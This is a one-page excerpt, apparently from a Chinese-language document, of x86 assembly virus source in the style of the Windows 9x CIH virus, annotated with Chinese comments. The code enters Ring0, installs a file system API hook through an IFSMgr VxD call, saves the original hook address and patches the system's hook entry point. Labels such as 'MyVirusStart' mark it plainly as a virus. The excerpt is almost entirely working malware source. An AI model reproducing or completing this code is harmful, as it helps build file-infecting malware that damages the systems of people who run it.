 [键入文字]
- 8 -

xchg edi, eax ;edi 指向分配好的系统内存首址
lea eax, MyVirusStart-@2[esi] ;eax 指向病毒开始处

iretd ;退出中断

; 初始化文件系统钩子
InstallMyFileSystemApiHook:
lea eax, FileSystemApiHook-@6[edi] ;指向文件系统钩子程序首址

push eax ;
int 20h ; Vxd 调用 IFSMgr_InstallFileSystemApiHook
IFSMgr_InstallFileSystemApiHook = $
dd 00400067h ;使用 eax、ecx、edx 和 flags 寄存器

mov dr0, eax ;保存原来的文件系统钩子程序首址到 dr0
pop eax ;eax 等于文件系统钩子程序首址

;保存原来的 IFSMgr_InstallFileSystemApiHook 功能调用的入口
mov ecx, IFSMgr_InstallFileSystemApiHook-@2[esi]
mov edx, [ecx] ;edx 为 IFSMgr_InstallFileSystemApiHook 的入口
mov OldInstallFileSystemApiHook-@3[eax], edx

; 修改 IFSMgr_InstallFileSystemApiHook 入口
lea eax, InstallFileSystemApiHook-@3[eax]
mov [ecx], eax ;设置新的 IFSMgr_InstallFileSystemApiHook 功能调用的地址
;使指向 InstallFileSystemApiHook
cli ;关中断

jmp ExitRing0Init ;退出 Ring0 级

;合并后的代码大小
CodeSizeOfMergeVirusCodeSection = offset $

;新的 IFSMgr_InstallFileSystemApiHook 功能调用
InstallFileSystemApiHook:
push ebx

call @4

@4:
pop ebx ;获得当前指令的偏移地址
add ebx, FileSystemApiHook-@4 ;加上偏移的差等于 FileSystemApiHook 的偏移

[键入文字]